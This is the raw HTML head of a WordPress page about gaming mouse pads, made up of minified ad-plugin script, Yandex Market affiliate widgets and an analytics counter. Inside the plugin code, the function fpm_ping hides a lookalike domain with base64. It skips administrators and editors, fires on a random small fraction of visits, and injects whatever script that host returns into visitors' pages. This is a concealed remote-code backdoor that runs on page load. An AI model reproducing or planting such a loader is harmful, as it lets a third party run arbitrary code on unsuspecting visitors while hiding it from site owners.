r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="archive category category-igrovye-kovriki-dlya-myshi category-132 wp-embed-responsive sidebar-right">



<div id="page" class="site">
